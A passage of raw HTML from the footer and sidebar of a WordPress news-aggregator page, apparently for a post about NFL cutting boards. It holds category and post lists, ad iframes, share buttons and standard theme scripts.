	<li class="cat-item cat-counter tie-cat-item-35"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a> <span>62</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-66"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a> <span>57</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-56"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-30"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a> <span>50</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-54"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a> <span>39</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-53"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a> <span>37</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-34"><a href="https://southcarolinadigitalnews.com/category/news/">News</a> <span>20</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-55"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a> <span>15</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe575" src="https://fromerdigitalmedia.com/api/?id=575&i=1&secure=ec221570dca2e8802b59b2cf312234f9077e5290"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe577" src="https://fromerdigitalmedia.com/api/?id=577&i=1&secure=0194d546705c22bedfc51ae3dbf4a8cbfe7e3d3a"> </iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	<!-- wmm d --></div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">
							<span class="date meta-item tie-icon">September 4, 2024</span>							<h3>Experience the Art of Sushi at Noble Nori in Monticello</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 30, 2024</span>							<h3>Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 27, 2024</span>							<h3>Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/02/26/what-a-difference-a-year-has-made-for-the-green-bay-packers/">
							<span class="date meta-item tie-icon">February 26, 2024</span>							<h3>What a difference a year has made for the Green Bay Packers</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/10/19/key-wardrobe-pieces-for-fall/">
							<span class="date meta-item tie-icon">October 19, 2023</span>							<h3>Key Wardrobe Pieces for Fall</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/11/18/untitled-renee-ballard-bosch-spinoff/">
							<span class="date meta-item tie-icon">November 18, 2023</span>							<h3>Untitled Renee Ballard Bosch Spinoff</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">
							<span class="date meta-item tie-icon">August 12, 2024</span>							<h3>Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">
							<span class="date meta-item tie-icon">August 10, 2024</span>							<h3>Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">
							<span class="date meta-item tie-icon">August 8, 2024</span>							<h3>Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/onboard-comfort-and-convenience-why-bus-charter-services-are-ideal-for-groups/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>Onboard Comfort and Convenience: Why Bus Charter Services Are Ideal for Groups</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/unleashing-the-potential-of-vacation-properties-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Unleashing the Potential of Vacation Properties » RenovateRx</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/how-bus-charter-services-enhance-group-adventures/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>How Bus Charter Services Enhance Group Adventures</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp; <span style="color:red;" class="tie-icon-heart"></span></div><div class="copyright-text copyright-text-second"><div style="text-align: center; display: flex; align-items: center; justify-content: center;">
    <span>Powered By</span>
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://fromerdigitalmedia.com/wp-content/uploads/2024/01/FDM_logo.png" style="width: 60px; margin-left: 5px;">
    </a>
</div></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://southcarolinadigitalnews.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://southcarolinadigitalnews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://southcarolinadigitalnews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://southcarolinadigitalnews.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://southcarolinadigitalnews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://southcarolinadigitalnews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://southcarolinadigitalnews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://southcarolinadigitalnews.com/anti-spam-policy/">Anti Spam Policy</a></li>
</ul></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://southcarolinadigitalnews.com/2024/01/20/how-cool-are-these-8-nfl-cutting-boards-from-walmart/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=How%20Cool%20Are%20These%20%248%20NFL%20Cutting%20Boards%20from%20Walmart%3F%21&#038;url=https://southcarolinadigitalnews.com/2024/01/20/how-cool-are-these-8-nfl-cutting-boards-from-walmart/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=How%20Cool%20Are%20These%20%248%20NFL%20Cutting%20Boards%20from%20Walmart%3F%21%20https://southcarolinadigitalnews.com/2024/01/20/how-cool-are-these-8-nfl-cutting-boards-from-walmart/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://southcarolinadigitalnews.com/2024/01/20/how-cool-are-these-8-nfl-cutting-boards-from-walmart/&text=How%20Cool%20Are%20These%20%248%20NFL%20Cutting%20Boards%20from%20Walmart%3F%21" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=How%20Cool%20Are%20These%20%248%20NFL%20Cutting%20Boards%20from%20Walmart%3F%21%20https://southcarolinadigitalnews.com/2024/01/20/how-cool-are-these-8-nfl-cutting-boards-from-walmart/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		<!-- MagenetMonetization 4 -->
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://southcarolinadigitalnews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<!-- MagenetMonetization 5 --><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Tech</span></span><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>5 Strategies for Overcoming Gender Bias in Entrepreneurship</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>From 16-Year-Old Skater to Investing in “Cash Machine”</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>50 Jobs That AI Will Replace In The Next 5 Years</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/the-power-of-digital-marketing-for-vacation-property-success-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>The Power of Digital Marketing for Vacation Property Success » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://southcarolinadigitalnews.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/southcarolinadigitalnews.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php",
					data : "postviews_id=20072&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Caudex:600,regular:latin', 'PT+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<div class="mads-block"></div></body>
</html>
<div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 09:54:12 -->